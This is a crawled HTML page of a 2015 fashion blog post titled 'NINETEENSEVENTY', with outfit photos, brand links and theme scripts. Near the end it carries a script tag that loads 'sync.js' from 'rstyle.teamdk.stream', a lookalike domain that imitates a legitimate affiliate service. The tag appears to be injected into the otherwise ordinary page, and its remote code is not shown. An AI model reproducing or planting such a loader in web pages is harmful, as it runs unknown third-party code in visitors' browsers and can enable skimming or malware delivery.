

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/2015/03/nineteenseventy.html/
body_size: 4458
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>NINETEENSEVENTY - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/2015/03/nineteenseventy.html/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NINETEENSEVENTY - Samantha Maria" />
	<meta property="og:description" content="Dress &#8211;&nbsp;Topshop&nbsp;| Jacket &#8211;&nbsp;Allsaints Balfern&nbsp;| Nude Pumps &#8211; Zara | Faux fur gilet &#8211; H&amp;M | Bag &#8211; Vivistyle Isn&#8217;t this dress dreamy? Its not something I would usually pick&hellip;" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/2015/03/nineteenseventy.html/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:published_time" content="2015-03-11T21:41:00+00:00" />
	<meta property="article:modified_time" content="2016-08-04T11:05:09+00:00" />
	<meta property="og:image" content="https://www.samanthamariaofficial.com/wp-content/uploads/2015/03/2w2hlab.jpg" />
	<meta property="og:image:width" content="1067" />
	<meta property="og:image:height" content="1599" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/2015/03/nineteenseventy.html/","url":"https://www.samanthamariaofficial.com/2015/03/nineteenseventy.html/","name":"NINETEENSEVENTY - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"primaryImageOfPage":{"@id":"https://www.samanthamariaofficial.com/2015/03/nineteenseventy.html/#primaryimage"},"image":{"@id":"https://www.samanthamariaofficial.com/2015/03/nineteenseventy.html/#primaryimage"},"thumbnailUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2015/03/2w2hlab.jpg","datePublished":"2015-03-11T21:41:00+00:00","dateModified":"2016-08-04T11:05:09+00:00","author":{"@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156"},"breadcrumb":{"@id":"https://www.samanthamariaofficial.com/2015/03/nineteenseventy.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/2015/03/nineteenseventy.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.samanthamariaofficial.com/2015/03/nineteenseventy.html/#primaryimage","url":"https://www.samanthamariaofficial.com/wp-content/uploads/2015/03/2w2hlab.jpg","contentUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2015/03/2w2hlab.jpg","width":1067,"height":1599},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/2015/03/nineteenseventy.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"NINETEENSEVENTY"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156","name":"samantha"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="post-template-default single single-post postid-163 single-format-standard">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">
	
	<div class="entry-header">
		<div class="date">11.03.15</div>
		<h1 class="entry-title">NINETEENSEVENTY</h1>
	</div>
	
	<div class="entry-content">
			<div style="text-align: center;">
<img decoding="async" src="http://i62.tinypic.com/2w2hlab.jpg" /></div>
<div style="text-align: center;">
Dress &#8211;&nbsp;<a href="http://bit.ly/19cL7DM" target="_blank">Topshop</a>&nbsp;| Jacket &#8211;&nbsp;<a href="http://bit.ly/1b2MJAu" target="_blank">Allsaints Balfern</a>&nbsp;| Nude Pumps &#8211; Zara | Faux fur gilet &#8211; H&amp;M | Bag &#8211; Vivistyle<br />
<a name='more'></a></div>
<div style="text-align: center;">
<img decoding="async" src="http://i59.tinypic.com/2s6myww.jpg" /></div>
<div style="text-align: center;">
<img decoding="async" src="http://i58.tinypic.com/fuaono.jpg" /></div>
<div style="text-align: center;">
<img decoding="async" src="http://i61.tinypic.com/k30fac.jpg" /></div>
<div style="text-align: center;">
<img decoding="async" src="http://i57.tinypic.com/ohr95j.jpg" /></div>
<div style="text-align: center;">
<img decoding="async" src="http://i62.tinypic.com/k37pk5.jpg" /></div>
<div style="text-align: center;">
Isn&#8217;t this dress dreamy? Its not something I would usually pick up but I was inspired to give it a go recently by the lovely <a href="http://classisinternal.com/" target="_blank">Sonya Esman</a> and I really do like it!</div>
<div style="text-align: center;">
It is so floaty, ethereal and with such a soft 70&#8217;s print (which is bang on trend) its also quite versatile.&nbsp;</div>
<div style="text-align: center;">
I&#8217;m hoping Topshop come out with even more dresses of a similar style this year.</div>
<div style="text-align: center;">
<div class="shopthepost-widget" data-widget-id="598334">
<script type="text/javascript">!function(d,s,id){var e, p = /^http:/.test(d.location) ? 'http' : 'https';if(!d.getElementById(id)) {e = d.createElement(s);e.id = id;e.src = p + '://' + 'widgets.rewardstyle.com' + '/js/shopthepost.js';d.body.appendChild(e);}if(typeof window.__stp === 'object') if(d.readyState === 'complete') {window.__stp.init();}}(document, 'script', 'shopthepost-script');</script></p>
<div class="rs-adblock">
<img decoding="async" onerror="this.parentNode.innerHTML='Disable your ad blocking software to view this content.'" src="//assets.rewardstyle.com/images/search/350.gif" style="height: 15px; width: 15px;" /><noscript>JavaScript is currently disabled in this browser. Reactivate it to view this content.</noscript></div>
</div>
</div>
		</div>

		<!--
		<div id="disqus_thread"></div>
		<script>
		function loadDisqus() {
			var disqus_div = document.getElementById("disqus_thread"),
			top = disqus_div.offsetTop,
			disqus_data = disqus_div.dataset;
			if ( !ds_loaded && ( window.scrollY || window.pageYOffset ) + window.innerHeight > top - 500 ) { // 500px before you reach it
				ds_loaded = true;
				for (var key in disqus_data) {
					if (key.substr(0,6) == "disqus") {
						window["disqus_" + key.replace("disqus","").toLowerCase()] = disqus_data[key];
					}
				}
				var dsq = document.createElement("script");
				dsq.async = true;
				dsq.src = "https://samantha-maria.disqus.com/embed.js";
				(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
			}
		}
		var disqus_div_new = document.getElementById("disqus_thread");
		if (document.body.scrollHeight < window.innerHeight){
			loadDisqus();
		} else {
			window.onscroll = function() { loadDisqus(); }
		}
		if (typeof ds_loaded == "undefined") {
			var ds_loaded = false;
		}
		var disqus_config = function () {
			this.page.url = "https://www.samanthamariaofficial.com/2015/03/nineteenseventy.html/";
			this.page.identifier = "163";
			this.page.title = "NINETEENSEVENTY";
		};
		</script>
	-->
	
</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2026 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 04:23:35 -->